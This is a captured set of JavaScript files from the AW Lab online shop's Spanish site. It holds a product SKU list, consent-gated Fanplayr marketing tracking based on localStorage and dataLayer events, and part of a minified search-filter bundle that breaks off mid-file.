        'AW_269QGC_REFLECTIV_9391461',
        'AW_22199B_WNSWTOPSS_9391731',
        'AW_544QGC_JORDANNEW_9391754',
        'AW_544QGC_ESSENTIAL_9391755',
        'AW_23099A_PACEGRAPH_9391924',
        'AW_221QGC_GNSWTEECR_9396367',
        'AW_219QGA_COREESSEN_9391710',
        'AW_269QGC_MARBLESS_9396354',
        'AW_221QGB_NIKESEAML_9325104',
        'AW_269QFC_BYLONGCHE_9396280',
        'AW_544QHC_JORDAN23J_9390331',
        'AW_544QHC_JORDAN23J_9390431',
        'AW_269QFC_REFLECTIV_9395461',
        'AW_544QHC_JORDAN23J_9395331',
        'AW_221QGB_WNSWTEEOV_9321431',
        'AW_544QGC_JDBJUMPMA_9399694',
        'AW_230QBC_ESSLogoHo_9197105',
        'AW_100QBC_HOODIE_9129126',
        'AW_544QEC_JORDANESS_9196462',
        'AW_221QBC_BNSWHOODI_9197305',
        'AW_221QBC_GNSWCLUBF_9195373',
        'AW_559QBC_RELAXEDFT_9195187',
        'AW_221QEC_GNSWWASHC_9198413',
        'AW_100QBC_HOODIE_9196118',
        'AW_100QEC_CREW_9199802',
        'AW_100QEC_CREW_9199799',
        'AW_100QBC_HOODIE_9199797',
        'AW_221QKC_GNSWCLUBF_9596309',
        'AW_544QKC_JORDANVER_9595284',
        'AW_544QKC_JORDANVER_9596284',
        'AW_100QKC_SHORTS_9596278',
        'AW_221QKC_GNSWCLUBF_9595107',
        'AW_221QKC_GNSWCLUBF_9595115',
        'AW_544QKC_ESSENTIAL_9596217',
        'AW_544QKC_ESSENTIAL_9526229',
        'AW_544QKC_ESSENTIAL_9529229',
        'AW_100QKC_SHORTS_9597278',
        'AW_269QGC_MARBLESS_9399353',
        'AW_221QKA_LALMNKSHO_9596112',
        'AW_230QJB_EVIDEHIGH_9597112',
        'AW_221QKC_GNSWTREND_9593117',
        'AW_221QKC_GNSWTREND_9595117',
        'AW_221QPC_4VOLLEYSH_9526187',
        'AW_221QPC_4VOLLEYSH_9529187',
        'AW_221QPC_4VOLLEYSH_9525188',
        'AW_221QPC_4VOLLEYSH_9525189',
        'AW_221QKC_GNSWTREND_9595217',
        'AW_221QPC_4VOLLEYSH_9527161',
        'AW_221QPC_4VOLLEYSH_9528161',
        'AW_221QKB_WNSWAIRBI_9526230',
        'AW_100QJC_LEGGINGS_9296150',
        'AW_100QJC_LEGGINGS_9290174',
        'AW_100QIC_PANTS_9299126',
        'AW_100QIC_SSTTRACKP_9227102',
        'AW_100QIC_TRACKPANT_9299318',
        'AW_100QIC_PANTS_9296714',
        'AW_544QIC_JORDANESS_9296936',
        'AW_39299B_FLEECEPAN_9296208',
        'AW_544QIC_ESSENTIAL_9295333',
        'AW_221QIC_GNSWWASHP_9294113',
        'AW_100QJC_LEGGINGS_9299874',
        'AW_100QIC_PANTS_9299875',
        'AW_100QIC_TRACKPANT_9229969',
        'AW_558QGH_NEWWAVEFU_9398583',
        'AW_558QGH_CLUBHBRBO_9395298',
        'AW_100OBVH_SHORTTEES_9391565',
        'AW_100OBVH_SHORTTEES_9391567',
        'AW_10099A_ZNETEE2WO_9391613',
        'AW_13399A_TTCTEE_9395327',
        'AW_100QGB_TEE_9396580',
        'AW_22199A_ASMNSWTEE_9396809',
        'AW_230QGA_GRAPHICTE_9399226',
        'AW_13399B_MILEYCYRU_9195188',
        'AW_100OBWH_CREWSET_9199327',
        'AW_559OBWH_GRAPHICCR_9199575',
        'AW_559OBWH_GRAPHICCR_9199576',
        'AW_100OBWH_CREWSET_9199788',
        'AW_100OBIH_SSTSET_9129984',
        'AW_100OBIH_SSTSET_9129985',
        'AW_100OBIH_SSTTRACKS_9129986',
        'AW_558QKH_ESSENTIAL_9526160',
        'AW_544QKH_JORDANVER_9529978',
        'AW_13899A_TSHIRTSSS_9391773',
        'AW_221QGA_CHIMNKTEE_9325109',
        'AW_544QHI_HBRJORDAN_9326209',
        'AW_544QHI_HBRJORDAN_9325136',
        'AW_100OBVI_SHORTTEES_9391617',
        'AW_100OBVI_SHORTTEES_9391648',
        'AW_100OBVI_SHORTTEES_9391655',
        'AW_10099B_JARDIMAGH_9390177',
        'AW_22199A_MNSWSSTEE_9391794',
        'AW_230QGA_EPOCHTEE_9396811',
        'AW_100OBVI_SHORTTEES_9399257',
        'AW_100QGB_CROPPEDTE_9399167',
        'AW_230QGA_CLASSICBO_9390294',
        'AW_22199A_MNSWCLUBH_9192162',
        'AW_850QEB_CREWNECKS_9195189',
        'AW_100OBWI_CREWSET_9199428',
        'AW_544QBB_JDBAJHIGH_9196485',
        'AW_230QCB_LUXEJACKE_9195132',
        'AW_23099B_CLASSICSL_9191138',
        'AW_84699A_WINGSFLEE_9195171',
        'AW_22199B_WNSWHOODI_9196479',
        'AW_100OBWI_CREWSET_9199787',
        'AW_100OBII_SSTTRACKS_9129983',
        'AW_230Q2V_PUMAMetal_9895108',
        'AW_230Q2V_PUMAMETAL_9896142',
        'AW_100Q2V_BASEBCLAS_9896180',
        'AW_100Q2V_BASEBCLAS_9894101',
        'AW_221Q2V_UNSWDFH86_9893104',
        'AW_221Q2V_UNSWDFH86_9897107',
        'AW_100Q2V_BASEBCLAS_9893111',
        'AW_100Q2V_BASEBCLAS_9895111',
        'AW_100Q7V_CURVEDTRU_9896105',
        'AW_221Q2V_UNSWH86FU_9891150',
        'AW_221Q2V_UNSWH86CA_9896150',
        'AW_221Q2V_UNSWH86FU_9899151',
        'AW_221Q2V_UNSWH86FU_9897152',
        'AW_100Q7V_CURVEDTRU_9895205',
        'AW_100Q2V_BASEBCLAS_9899211',
        'AW_845Q2V_WOMENSUAB_9892232',
        'AW_21999V_EMBLEMMLB_9896251',
        'AW_221Q2V_UNSWH86CA_9891458',
        'AW_221Q2V_UNSWH86CA_9896458',
        'AW_221Q2V_UNSWH86FU_9895459',
        'AW_221Q2V_UNSWH86FU_9897459',
        'AW_221Q2V_UNSWH86FU_9898459',
        'AW_221Q2V_UNSWH86FU_9895460',
        'AW_219Q2V_LEAGUEESS_9891383',
        'AW_219Q2V_LEAGUEESS_9892383',
        'AW_219Q2V_LEAGUEESS_9895383',
        'AW_219Q2V_LEAGUEESS_9896383',
        'AW_219Q2V_LEAGUEESS_9895384',
        'AW_219Q2V_LEAGUEESS_9899384',
        'AW_219Q2V_LEAGUEESS_9896509',
        'AW_219Q2V_LEAGUEESS_9899987',
        'AW_219Q2V_LEAGUEESS_9899988',
        'AW_219Q2V_LEAGUEESS_9899991',
        'AW_219Q2V_LEAGUEESS_9899992',
        'AW_219Q2V_LEAGUEESS_9899997',
        'AW_219Q2V_FEMALELEA_9899999',
        'AW_202OAGV_BUCKETHAT_9895245',
        'AW_202OAGV_BUCKETHAT_9896245',
        'AW_100Q2V_CAMOBALLC_9896316',
        'AW_221OAGV_UNSWBUCKE_9891407',
        'AW_221OAGV_UNSWBUCKE_9892407',
        'AW_221OAGV_UNSWBUCKE_9896407',
        'AW_202Q2V_MIDBATWIN_9893422',
        'AW_202Q2V_MIDBATWIN_9896422',
        'AW_221Q2V_UNSWL91ME_9896612',
        'AW_221Q2V_UNSWL91ME_9897612',
        'AW_22199V_UNSWDRYPR_9896114',
        'AW_219Q2V_FEMALEWMN_9893110',
        'AW_219Q2V_FEMALEWMN_9897112',
        'AW_219Q2V_FEMALEWMN_9891230',
        'AW_219Q2V_FEMALEWMN_9896230',
        'AW_845Q2V_ISOCHILLL_9891104',
        'AW_219Q2V_FEMALEWMN_9895260',
        'AW_219Q2V_CHARACTER_9896260',
        'AW_219Q2V_TONALMESH_9893391',
        'AW_219Q2V_TONALMESH_9897391',
        'AW_219Q2V_TONALMESH_9899391',
        'AW_100OAGV_BUCKETHAT_9896418',
        'AW_100OAGV_BUCKETHAT_9897418',
        'AW_100OAGV_BUCKETHAT_9899418',
        'AW_219Q2V_FEMALEAOP_9890470',
        'AW_845Q2V_ISOCHILLL_9896504',
        'AW_219Q2V_FEMALEGIN_9899995',
        'AW_219Q2V_FEMALEGIN_9899996',
        'AW_219Q2V_SIGNTRUCK_9896393',
        'AW_219Q2V_SIGNTRUCK_9896394',
        'AW_219Q2V_SIGNTRUCK_9896395',
        'AW_219Q2V_PRINTINFI_9896400',
        'AW_219Q2V_PRINTINFI_9899400',
        'AW_219Q2V_PRINTINFI_9896411',
        'AW_283Q2V_TJWFLAGCA_9895439',
        'AW_283Q2V_TJWFLAGCA_9897439',
        'AW_283Q2V_TJMSPORTC_9898443',
        'AW_219Q7V_STATEPATC_9899993',
        'AW_219Q7V_STATEPATC_9899998',
        'AW_269Q1V_MNEASYBOX_9891329',
        'AW_283OALV_TJWFEMINI_9896329',
        'AW_219Q2V_TEAMCOLOU_9899989',
        'AW_219Q2V_TEAMCOLOU_9899990',
        'AW_846Q2V_JORDANPRO_9894109',
        'AW_100OAGV_BUCKETHAT_9890136',
        'AW_219Q7V_HOTRODTRU_9896240',
        'AW_846Q2V_JORDANPRO_9895398',
        'AW_219Q1V_LEAGUEESS_9896399',
        'AW_219Q1V_LEAGUEESS_9897399',
        'AW_846Q2V_JORDANPRO_9896709',
        'AW_846OAGV_JORDANBUC_9898240',
        'AW_219Q2V_TEAMSIDEP_9899994',
        'AW_269Q2V_WMCOURTSI_9896317',
        'AW_283Q2V_TJMHERITA_9896425',
        'AW_283Q2V_TJMHERITA_9899425',
        'AW_230Q2V_PUMAMetal_9891142',
        'AW_100Q5V_ACCUFFKNI_9895347',
        'AW_845Q2V_WOMENSUAB_9895476',
        'AW_219Q2V_LEAGUEESS_9896507',
        'AW_100OAGV_BUCKETHAT_9896477',
        'AW_269Q2V_MNVANSCUR_9894483',
        'AW_269Q2V_MNVANSCUR_9896483',
        'AW_283OAGV_TJMSPORTB_9896468',
        'AW_283Q2V_TJWHERITA_9891467',
        'AW_283OAGV_TJWHERITA_9899463',
        'AW_221999V_NIKEDRIFI_9996665',
        'AW_221999V_EVERYDAYC_9996675',
        'AW_221999V_EVERYDAYC_9996676',
        'AW_221999V_EVERYDAYC_9996667',
        'AW_221999V_NIKEDRIFI_9990685',
        'AW_221999V_EVERYDAYC_9996701',
        'AW_221999V_NIKEDRIFI_9996659',
        'AW_221999V_NIKEDRIFI_9996662',
        'AW_221999V_NIKEDRIFI_9996678',
        'AW_221999V_EVERYDAYC_9990698',
        'AW_221999V_NIKEDRIFI_9996702',
        'AW_221999V_EVERYDAYC_9990703',
        'AW_221999V_EVERYDAYC_9996707',
        'AW_47299V_BLACKWATE_9996102',
        'AW_269QRV_WMBENCHED_9996518',
        'AW_230QRV_PUMADeckG_9996335',
        'AW_221QRV_NKHERITAG_9996274',
        'AW_221QRV_NKHERITAG_9992294',
        'AW_230Q8V_PUMADeckW_9996300',
        'AW_846QRV_SPORTGYMS_9995566',
        'AW_100OADV_ADICOLORS_9996566',
        'AW_100Q8V_ACWAISTBA_9995456',
        'AW_100Q8V_ACWAISTBA_9996456',
        'AW_100OADV_ACSLINGBA_9996562',
        'AW_221Q8V_NKHERITAG_9995732',
        'AW_846Q8V_JORDANAIR_9992808',
        'AW_221Q8V_NKHERITAG_9996814',
        'AW_221Q8V_NKELMNTLP_9996723',
        'AW_221QWV_USNKRSOXU_9990174',
        'AW_221Q8V_NKHERITAG_9992915',
        'AW_221Q8V_NKHERITAG_9996951',
        'AW_221Q8V_NKHERITAG_9997951',
        'AW_100Q8V_ACWAISTBA_9995888',
        'AW_100Q8V_ACWAISTBA_9996888',
        'AW_221Q8V_NKHERITAG_9994916',
        'AW_221QSV_NKHERITAG_9994813',
        'AW_221QSV_NKELMNTLB_9996263',
        'AW_221QSV_NKHAYWARD_9996731',
        'AW_100QSV_ACROLLTOP_9996100',
        'AW_100QSV_ACROLLTOP_9997100',
        'AW_147QSV_PADDEDPAK_9999424',
        'AW_147QSV_PADDEDPAK_9996437',
        'AW_147QSV_PADDEDPAK_9995442',
        'AW_147QSV_PADDEDPAK_9994445',
        'AW_36699V_LOUNGEBIR_9996602',
        'AW_147QSV_EASTPAKTH_9998100',
        'AW_147QSV_EASTPAKTH_9996101',
        'AW_147QSV_OFFICEZIP_9997447',
        'AW_47299V_PUNKERSKU_9996441',
        'AW_221QSV_NKHERITAG_9992813',
        'AW_100QSV_ADICOLORB_9993885',
        'AW_100QSV_ADICOLORB_9996887',
        'AW_221QSV_NKHERITAG_9996917',
        'AW_846QSV_AIRSCHOOL_9990876',
        'AW_221QSV_NKELMNTLB_9997950',
        'AW_221QSV_NKELMNTLB_9999950',
        'AW_221QSV_NKHERITAG_9991914',
        'AW_100QSV_BACKPACK_9996939',
        'AW_147QSV_PADDEDPAK_9996863',
        'AW_147QSV_PADDEDPAK_9997864',

        'AW_846QSV_AIRPATROL_9990878',
        'AW_147QSV_PADDEDDOU_9997501',
        'AW_100QSV_BACKPACKL_9997891',
        'AW_219Q2V_MLBFLAWLE_9896312',
        'AW_219Q2V_9FORTYLEA_9891409',
        'AW_219Q2V_9FORTYLEA_9895409',
        'AW_219Q2V_9FORTYLEA_9896409',
        'AW_219Q2V_9FORTYLEA_9899409',
        'AW_21999V_MLBDUCKCA_9891109',
        'AW_221Q8V_NKHERITAG_9996577',
        'AW_221Q8V_NKHERITAG_9996718',
        'AW_14799V_SPRINGER_9996547',
        'AW_846Q8V_JANAIRJOR_9996164',
        'AW_100QSV_ADICOLORB_9996557',
        'AW_221QSV_AIRSCHOOL_9996583'
      ]


      var customData = slot.custom_data = slot.custom_data || {};

      var lastNikeProduct = localStorage.getItem('lastNikeProduct');
      if (lastNikeProduct) {
        try {
          lastNikeProduct = JSON.parse(lastNikeProduct);
          customData.lastNikeProductName = lastNikeProduct.name;
          customData.lastNikeProductImage = lastNikeProduct.image;
          customData.lastNikeProductUrl = lastNikeProduct.url;
        } catch (error) {

        }
      }

      var lastProductViewed = localStorage.getItem('lastProductViewed');
      if (lastProductViewed) {
        try {
          lastProductViewed = JSON.parse(lastProductViewed);
          customData.lastProductViewedName = lastProductViewed.name;
          customData.lastProductViewedImage = lastProductViewed.image;
          customData.lastProductViewedUrl = lastProductViewed.url;
        } catch (error) {

        }
      }

      var lastProductCart = localStorage.getItem('lastProductCart');
      if (lastProductCart) {
        try {
          lastProductCart = JSON.parse(lastProductCart);
          customData.lastProductCartName = lastProductCart.name;
          customData.lastProductCartImage = lastProductCart.image;
          customData.lastProductCartUrl = lastProductCart.url;
        } catch (error) {

        }
      }

      if (/^\/(cart|carrello)/.test(win.location.pathname)) {
        var products = fanplayr._i[0].data.products;
        var noCart = [];
        for (var z = 0; z < products.length; z++) {
          var prodInCart = products[z];
          for (var x = 0; x < skuList.length; x++) {
            var prodSkuInCart = skuList[x];
            if (prodInCart.sku.includes(prodSkuInCart)) {
              noCart.push(prodInCart.sku);
              fanplayr._i[0].custom_data.noTrackProd = 1;
              fanplayr._i[0].custom_data.skuListInCart = 1;
            }
          }
        }
        if (doc.querySelectorAll('#cart-table .b-price__regular').length === doc.querySelectorAll('#cart-table .b-price__sale').length) {
          customData.allCartProdDisc = 'Y';
        }
        else {
          customData.allCartProdDisc = 'N';
        }
        win.localStorage.setItem('allCartProdDisc', customData.allCartProdDisc);
      } else {
        if (fanplayr && fanplayr._i && fanplayr._i[0].data.products.length && fanplayr._i[0].custom_data) {
          var products = fanplayr._i[0].data.products;
          var noCart = [];
          for (var l = 0; l < products.length; l++) {
            var noProduct = products[l];
            for (var m = 0; m < skuList.length; m++) {
              var noCartSku = skuList[m];
              if (noProduct.sku.includes(noCartSku)) {
                fanplayr._i[0].custom_data.noTrackProd = 1;
              }
            }
          }
        }
        customData.allCartProdDisc = win.localStorage.getItem('allCartProdDisc') || 'N';
      }

      if (window.fanplayr._i[0] && window.fanplayr._i[0].data.pageType === "prod") {
        monitorAddToCart();
        setLastProductViewed({
          name: document.querySelector('.b-pdp__product-title')?.innerText.trim(),
          image: slot.data.productImage,
          url: slot.data.productUrl.replace(window.location.origin, '')
        });
        watchDataLayerForElement(function (element) {
          return element && element.event === "variantSelection";
        }, function (element) {
          window.setTimeout(function () {
            window.fanplayr.platform.state.page.product.image = window.fanplayr.$(".js-thumb:first-child > .js-click-to-zoom > img").attr("src");
            window.fanplayr.platform.state.page.product.url = element.ecommerce.detail[0].productUrl.replace(window.location.origin, '');
            window.fanplayr.platform.state.page.product.name = document.querySelector('.b-pdp__product-title')?.innerText.trim();
            setLastProductViewed(window.fanplayr.platform.state.page.product);
            window.fanplayr.platform.trackPage();
          }, 500);
        });

        for (var n = 0; n < skuList.length; n++) {
          var prodSkuInList = skuList[n];
          if (fanplayr._i[0].data.productId.includes(prodSkuInList) || prodSkuInList.includes(fanplayr._i[0].data.productId)) {
            fanplayr._i[0].custom_data.skuListInProd = 1;
          }
        }
        var prodOnSaleEl = document.querySelector('#product-content .b-price .b-price__percentage');
        if (prodOnSaleEl) {
          if (prodOnSaleEl.innerHTML) {
            fanplayr._i[0].custom_data.productInSale = 1;
          }
          fanplayr._i[0].data.productName = document.querySelector('.b-pdp__product-title').innerHTML.trim();
        }
        var whishlistInterval = window.setInterval(function () {
          if (document.querySelector('.js-cmp-addToWishlist')) {
            var whishlistButton = document.querySelector('.js-cmp-addToWishlist');
            whishlistButton.addEventListener("click", function (e) {
              e.preventDefault();
              window.fanplayr._i[0].custom_data.addedToWishList = 1;
              window.fanplayr.platform.trackPage();
              window.clearInterval(whishlistInterval);
            });
          }
        }, 1000);
      }

      if (window.User && window.User.authenticated) {
        customData.isLoggedIn = 1;
      }

      function setLastProductViewed(product) {
        localStorage.setItem('lastProductViewed', JSON.stringify(product));
      }

      function setLastProductCart(product) {
        localStorage.setItem('lastProductCart', JSON.stringify(product));
      }

      function checkCondition(testFnOrProp, element) {
        if (typeof testFnOrProp === 'string' || testFnOrProp instanceof String) {
          return element[testFnOrProp];
        }
        else {
          return testFnOrProp(element);
        }
      }

      function watchDataLayerForElement(testFnOrProp, callback, delay) {
        delay = delay || 500;
        var index = 0;
        var interval = setInterval(function () {
          var dataLayer = window.dataLayer || [];
          while (index < dataLayer.length) {
            if (checkCondition(testFnOrProp, dataLayer[index])) {
              callback(dataLayer[index++], interval);
            }
            else {
              index++;
            }
          }
        }, delay);
      }

      function monitorAddToCart() {
        watchDataLayerForElement(function (element) {
          return element && element.event === "addToCart";
        }, function (element) {
          var fpCart = win.fanplayr.platform.state.cart;
          fpCart.clear();
          fpCart.cartAction = 'add';
          var fpDlProd = element.ecommerce.add.products[0];

          fpCart.products.add({
            id: fpDlProd.id,
            sku: fpDlProd.id,
            price: fpDlProd.price,
            quantity: fpDlProd.quantity,
            name: fpDlProd.name
          });

          var dlProd = {
            name: fpDlProd.name,
            image: win.fanplayr.platform.state.page.product.image,
            url: win.fanplayr.platform.state.page.product.url.replace(window.location.origin, '')
          };
          if (fpDlProd.brand === "NIKE") {
            win.fanplayr.platform.state.page.data.nikeOnCart = 1;
            localStorage.setItem('lastNikeProduct', JSON.stringify(dlProd));
            if (fpDlProd.discount) {
              win.fanplayr.platform.state.page.data.nikeDiscountedOnCart = 1;

            }
          }
          setLastProductCart(dlProd);
          win.fanplayr.platform.trackPage();
        });
      }

      js.src = 'https://cdn.fanplayr.com/client/production/loader.js';
    }
    fjs.parentNode.insertBefore(js, fjs);

    // workaround
    var body = document.querySelector('body');
    var elToRemove;
    for (var i = 0; i < body.childNodes.length; i++) {
      if (/_sfcc-test\/loader.js/.test(body.childNodes[i].nodeValue)) {
        elToRemove = body.childNodes[i]
      }
    };
    if (elToRemove) {
      body.removeChild(elToRemove);
    }
    else {
      body = document.querySelector('#wrapper');
      for (var i = 0; i < body.childNodes.length; i++) {
        if (/_sfcc-test\/loader.js/.test(body.childNodes[i].nodeValue)) {
          elToRemove = body.childNodes[i]
        }
      };
      if (elToRemove) {
        body.removeChild(elToRemove);
      }
    }
  }

  var CHECK_INTERVAL = 200;
  var lastGroups = null;

  function isC0004Accepted() {
    return (
      typeof OptanonActiveGroups === 'string' &&
      OptanonActiveGroups.indexOf('C0003') !== -1
    );
  }

  function myFeature() {
    if (window.__myFeatureExecuted) {
      return;
    }
    window.__myFeatureExecuted = true;

    console.log('C0004 accettato → feature attiva');

    tracking();
  }

  function checkConsentChange() {
    if (typeof OptanonActiveGroups === 'undefined') {
      return;
    }

    if (OptanonActiveGroups !== lastGroups) {
      lastGroups = OptanonActiveGroups;

      if (isC0004Accepted()) {
        myFeature();
      }
    }
  }

  setInterval(checkConsentChange, CHECK_INTERVAL);

}(window, document));


--- FILE ---
content_type: text/javascript
request_url: https://es.aw-lab.com/on/demandware.static/Sites-awlab-es-Site/-/es_ES/v1768961195933/js/search.bundle.js
body_size: 6399
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[5],{114:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,n,o){return n&&e(t.prototype,n),o&&e(t,o),t}}(),r=s(n(21)),i=s(n(247)),a=s(n(0)),l=s(n(4)),u=s(n(250));function s(e){return e&&e.__esModule?e:{default:e}}var c=l.default.getEmitter("refinementButton"),f=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,r.default),o(t,[{key:"onClick",value:function(e,t){t.preventDefault(),t.stopPropagation();var n=(0,a.default)(e),o=n.attr("href");if(!n.hasClass("js-unselectable")){n.closest(".b-filter__applied").length>0?(0,a.default)("body").addClass("js-header-filter-clicked"):(0,a.default)("body").removeClass("js-header-filter-clicked"),(0,a.default)(".js-close-refinements-btn").attr("disabled","disabled");var r=n.data("search-source"),l=n.data("filter-name"),s=n.data("filter-value");r&&(o=i.default.appendParamToURL(o,"searchSource",r)),l&&(o=i.default.appendParamToURL(o,"filterName",l)),l&&s&&c.emit("selected",{name:l,value:s}),this.emitter.emit("click",{url:o,searchSource:r}),c.emit("scrollToTop",{top:this.$el.offset().top}),u.default.show()}}}]),t}();t.default=f},115:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,n,o){return n&&e(t.prototype,n),o&&e(t,o),t}}(),r=i(n(20));function i(e){return e&&e.__esModule?e:{default:e}}i(n(4)).default.getEmitter("gridSort");var a=function(t){function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,r.default),o(n,[{key:"init",value:function(){(function e(t,n,o){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var i=Object.getPrototypeOf(t);return null===i?void 0:e(i,n,o)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(o):void 0})(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"init",this).call(this),e("body").on("click",".js-sort",this.sort.bind(this))}},{key:"sort",value:function(t){var n=e(t.currentTarget);if(!n.hasClass("js-active")){var o=n.data("url");this.emitter.emit("gridContainer.getData",{url:o}),e("body").removeClass("b-refinements_opened")}}}]),n}();t.default=a}).call(this,n(0))},116:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,n,o){return n&&e(t.prototype,n),o&&e(t,o),t}}(),r=a(n(0)),i=a(n(21));function a(e){return e&&e.__esModule?e:{default:e}}var l=".js-read-more-txt",u=".js-read-more-btn",s=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,i.default),o(t,[{key:"onClick",value:function(e,t){t.preventDefault(),t.stopPropagation();var n=(0,r.default)(e),o=n.closest(l),i=n.data("readmore"),a=n.data("readless"),u=n.find(".read-more-text"),s=n.find("svg"),c=o.hasClass("b-active"),f=c?i:a;u.length?u.text(f):f&&n.text(f),s.length&&s.css("transform",c?"rotate(0deg)":"rotate(180deg)"),o.toggleClass("b-active")}}],[{key:"selector",get:function(){return u}}]),t}();t.default=s},183:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,n,o){return n&&e(t.prototype,n),o&&e(t,o),t}}(),r=c(n(21)),i=c(n(247)),a=c(n(248)),l=c(n(0)),u=c(n(4)),s=c(n(250));function c(e){return e&&e.__esModule?e:{default:e}}var f=u.default.getEmitter("refinementButton"),p=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,r.default),o(t,[{key:"onClick",value:function(e,t){var n=this;t.preventDefault(),t.stopPropagation();var o=(0,l.default)(e),r=o.attr("href");if(!o.hasClass("js-unselectable")){var u=o.data("search-source"),c=o.data("filter-name"),p=o.data("filter-value");if(a.default.isMobileView()||a.default.isTabletView()){var d=i.default.getUrlParamNameByRefinementID(r,c);if(d){if(o.hasClass("js-apply-ft-mobile")){var h=[],v={};o.closest(".js-cmp-dropdown").find(".js-ft-selected").each(function(){h.push((0,l.default)(this).data("filter-value"))}),v[d]=c,v[d.replace("n","v")]=h.join("|"),v.closeFilter="true",r=i.default.appendParamsToUrl(r,v,!0)}if(o.hasClass("js-multifilter"))return o.toggleClass("js-ft-selected"),void o.parent().toggleClass("b-filter__dropdown-item_selected")}else if("brand"===c){if(o.hasClass("js-apply-ft-mobile")){var y=[],g={},b=!0;r=o[0].href,o.closest(".js-cmp-dropdown").find(".js-ft-selected").each(function(){y.push(((0,l.default)(this).data("filter-value")||"").toLowerCase())}),g.closeFilter="true",r=i.default.appendParamsToUrl(r,g,!0),y.map(function(e){var t=0,o="",i=r.indexOf(e),a=void 0,l=void 0;if(b&&-1!==i){for(a=i;a>0&&!t;)"/"===r[a]&&(t=a,l=r.indexOf("/",t+1)),a--;t&&(o=r.substring(t+1,l),r=r.replace(o,y.join("+")),n.$el[0].href=r,b=!1)}})}if(o.hasClass("js-multifilter")){o.toggleClass("js-ft-selected"),o.parent().toggleClass("b-filter__dropdown-item_selected");var _=o.parents(".js-cmp-dropdown").parent().find(".js-apply-ft-mobile").filter('[data-filter-name="brand"]');return void(_.length&&(_[0].href=o[0].href))}}}u&&(r=i.default.appendParamToURL(r,"searchSource",u)),c&&(r=i.default.appendParamToURL(r,"filterName",c)),c&&p&&f.emit("selected",{name:c,value:p}),this.emitter.emit("click",{url:r,searchSource:u}),f.emit("scrollToTop",{top:this.$el.offset().top}),s.default.show()}}}]),t}();t.default=p},184:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,n,o){return n&&e(t.prototype,n),o&&e(t,o),t}}(),r=function(e){return e&&e.__esModule?e:{default:e}}(n(20));var i=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof 